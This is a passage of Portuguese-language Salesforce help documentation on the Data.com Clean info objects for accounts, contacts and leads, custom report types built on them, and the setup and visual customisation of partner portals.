

#### CONSULTE TAMBÉM:

[Agendar trabalhos do Data.com Clean](#page-1702-0)

[Agendar uma sincronização completa dos registros da conta do Salesforce com o Data.com Clean](#page-1703-1)

## Aproveitar informações limpas de conta, contato e lead

## O que é o objeto Informações de atualização de conta?

Informações de limpeza de conta é um objeto de fundo que armazena os metadados usado para determinar o status de limpeza de um registro de conta.

As Informações de limpeza de conta fornecem um instantâneo dos dados em seu registro de conta do Salesforce e seu registro correspondente do Data.com no momento em que o registro do Salesforce foi limpo.

As Informações de limpeza de conta incluem uma série de campos de vetores de bits, cujos campos de componente correspondem cada um a campos de objetos individuais e fornecem dados relacionados ou informações de status sobre esses campos. Por exemplo, o campo de vetores de bit IsDifferent tem um campo IsDifferentState. Se o valor do campo IsDifferentState for Falso, isso significa que o valor de campo Estado é igual no registro de conta do Salesforce e no registro correspondente no Data.com.

Esses são os campos de vetores de bit.

**•** CleanedBy indica quem (qual usuário) ou o que (uma tarefa do Clean) limpou o registro de conta.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **•** IsDifferent indica se um campo do registro de conta tem ou não um valor diferente do campo correspondente no registro correspondente do Data.com.
- **•** IsFlaggedWrong indica se um campo do registro de conta tem ou não um valor indicado como errado no Data.com.
- **•** IsReviewed indica se um campo do registro de conta tem ou não um estado Revisado, o que significa que o valor foi revisado, mas não aceito.

Os administradores podem modificar um conjunto limitado de campos de Informações de limpeza de conta na página com o mesmo nome.

Os desenvolvedores podem criar acionadores que leem os campos de Informações de limpeza de conta para ajudar a automatizar a limpeza ou o processamento relacionado de registros de conta. Por exemplo, você pode criar um acionador que lê o campo Status de limpeza no objeto Conta. Se um valor de campo de Status de limpeza do registro de conta for Diferente, mas o registro não tiver valor de Rua para cobrança, o acionador pode atualizar o status do registro como Não comparado.

#### CONSULTE TAMBÉM:

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_accountcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_accountcleaninfo.htm)

## O que é o objeto Informações de atualização de contato?

Informações de limpeza de contato é um objeto de fundo que armazena os metadados usado para determinar o status de limpeza de um registro de contato.

As Informações de limpeza de contato fornecem um instantâneo dos dados em seu registro de contato do Salesforce e seu registro correspondente do Data.com no momento em que o registro do Salesforce foi limpo.

As Informações de limpeza de contato incluem uma série de campos de vetores de bits, cujos campos de componente correspondem cada um a campos de objetos individuais e fornecem dados relacionados ou informações de status sobre esses campos. Por exemplo, o campo de vetores de bit IsDifferent tem um campo IsDifferentEmail. Se o valor do campo IsDifferentEmail for Falso, isso significa que o valor de campo Email é igual no registro de contato do Salesforce e no registro correspondente no Data.com.

Esses são os campos de vetores de bit.

- **•** CleanedBy indica quem (qual usuário) ou o que (uma tarefa do Clean) limpou o registro de contato.
- **•** IsDifferent indica se um campo do registro de contato tem ou não um valor diferente do campo correspondente no registro correspondente do Data.com.
- **•** IsFlaggedWrong indica se um campo do registro de contato tem ou não um valor indicado como errado no Data.com.
- **•** IsReviewed indica se um campo do registro de contato tem ou não um estado Revisado, o que significa que o valor foi revisado, mas não aceito.

Os desenvolvedores podem criar acionadores que leem os campos de Informações de limpeza de contato para ajudar a automatizar a limpeza ou o processamento relacionado de registros de contato.

#### CONSULTE TAMBÉM:

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_contactcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_contactcleaninfo.htm)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## O que é o objeto Informações de atualização de lead?

Informações de atualização de lead é um objeto de segundo plano que armazena os metadados utilizados para determinar o status de atualização de um registro de lead.

As Informações de limpeza de lead fornecem um instantâneo dos dados em seu registro de lead do Salesforce e seu registro correspondente do Data.com no momento em que o registro do Salesforce foi limpo.

As Informações de limpeza de lead incluem uma série de campos de vetores de bits, cujos campos de componente correspondem cada um a campos de objetos individuais e fornecem dados relacionados ou informações de status sobre esses campos. Por exemplo, o campo de vetores de bit IsDifferent tem um campo IsDifferentTitle. Se o valor do campo IsDifferentTitle for Falso, isso significa que o valor de campo Título é igual no registro de lead do Salesforce e no registro correspondente no Data.com.

Esses são os campos de vetores de bit.

- **•** CleanedBy indica quem (qual usuário) ou o que (uma tarefa do Clean) limpou o registro de lead.
- **•** IsDifferent indica se um campo do registro de lead tem ou não um valor diferente do campo correspondente no registro correspondente do Data.com.
- **•** IsFlaggedWrong indica se um campo do registro de lead tem ou não um valor indicado como errado no Data.com.
- **•** IsReviewed indica se um campo do registro de lead tem ou não um estado Revisado, o que significa que o valor foi revisado, mas não aceito.

Os desenvolvedores podem criar acionadores que leem os campos de Informações de limpeza de lead para ajudar a automatizar a limpeza ou o processamento relacionado de registros de lead.

#### CONSULTE TAMBÉM:

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_leadcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_leadcleaninfo.htm)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## Criar um tipo de relatório personalizado para informações de limpeza de conta, contato ou lead

Crie tipos de relatórios personalizados para relatar informações de limpeza de contas, contatos e leads. Os tipos de relatórios personalizados com informações de limpeza podem ajudá-lo a ver facilmente as informações limpas de vários registros em um relatório. Use essas informações para identificar padrões e tendências em seus dados e para gerenciar ou modificar a forma como os registros são limpos.

- **1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório**.
- **2.** Clique em **Novo tipo de relatório personalizado**.
- **3.** Como Objeto principal, selecione *Contas*, *Contatos* ou *Leads* o objeto sobre o qual deseja relatar — e defina os outros campos obrigatórios.
- **4.** Para Categoria, selecione *Contas e Contatos* ou *Leads*, conforme apropriado.
- **5.** Clique em **Avançar**.
- **6.** Relacione o objeto companheiro Informações de limpeza (de Conta, Contato ou Lead) ao objeto principal selecionado. Aceite o padrão para Relacionamento de A para B.
- **7.** Selecione um status de implantação.
- **8.** Clique em **Salvar**.

Agora é possível criar relatórios personalizados com base em seus novos tipos de relatórios personalizados.

#### CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado](#page-447-0) [Relatório sobre registros do Salesforce com um status de atualização específico do Data.com](#page-1713-0)

# Permitindo que usuários compartilhem informações com parceiros

## Visão geral dos Portais do parceiro

Você pode criar portais do parceiro para ajudá-lo a gerenciar melhor seus parceiros.

A tabela a seguir descreve brevemente cada portal do parceiro:



### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"



CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

## Configurando o seu portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Para configurar o seu portal do parceiro:

**1.** Criar um ou mais portais.

Para cada portal:

**a.** Configurar as configurações e modelos de comunicação.

O [assistente de Conversão do acesso do usuário do portal](#page-2358-0) é automaticamente exibido depois da primeira vez que você salva as configurações para seu primeiro portal, quer seja o Portal de clientes ou o portal do parceiro. Você pode usar esse assistente para ajudar a

garantir que os registros e pastas de propriedade dos usuários do Salesforce não sejam compartilhados com usuários do portal.

- **b.** Personalizar as fontes e cores.
- **c.** Personalizar as guias disponíveis e ordem das guias.
- **d.** Configurar idiomas do portal.
- **2.** Se preferir ative o Salesforce CRM Content, Salesforce Knowledge, Gerenciamento de direitos, Ideas ou Answers conforme necessário.
- **3.** Criar perfis de parceiros.

Para cada perfil de parceiro:

**a.** Personalizar layouts de página.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar um portal do parceiro:

**b.** Personalizar modos de exibição de listas.

Os usuários do portal do parceiro podem ver automaticamente qualquer modo de exibição de lista com as configurações de visibilidade marcadas como Este modo de exibição pode ser acessado por todos os usuários. É recomendável criar modos de exibição de lista específicos em todos os objetos que podem ser acessados pelos usuários do portal e, em seguida, atribuir a esses usuários somente os modos de exibição de lista que eles devem ver.

**c.** Personalizar layouts de pesquisa.

Os layouts de pesquisa da sua organização do Salesforce são iguais aos usados no portal do parceiro. Verifique se os layouts de pesquisa nos objetos que podem ser acessados pelos usuários do portal incluem somente campos que eles devem exibir nos resultados de pesquisa.

- **4.** Atribuir perfis de parceiros a portais de parceiros.
- **5.** Se preferir, habilite o login único.
- **6.** Ativar o login em cada portal de parceiros.
- **7.** Criar usuários parceiros.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

### Criando portais de parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Depois de ativar o portal do parceiro do Salesforce, você pode criar portais de parceiros para atender às diversas necessidades de negócios de seus clientes.

Nota: É possível criar um máximo de cinco portais de parceiros em sua organização. Aumentos desse número estão sujeitos à aprovação do gerente de produção e requerem casos de uso detalhados.

Para criar um portal do parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Novo**.
- **3.** Defina as seguintes opções:



#### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar portais de parceiros:





#### **Configurações padrão do portal**

### **Configurações padrão do portal**



## **Configurações de notificação por email**



### **Aparência**

<span id="page-1762-0"></span>

#### **Aparência**



#### **4.** Clique em **Salvar**.

Nota: Entre em contato com o Salesforce para obter informações sobre o número de portais de parceiros que você pode ativar para a sua organização.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

### Configurando fontes e cores para o seu Portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode personalizar as fontes e cores do portal do parceiro do Salesforce para refletir a marca da sua empresa. As fontes e cores do portal são especificadas em um "tema de cores" do portal. Selecione um tema predefinido e, opcionalmente, personalize-o para que melhor corresponda à sua marca. Você pode clicar no link **Ver exemplos** para ver todos os atributos de tema que podem ser personalizados.

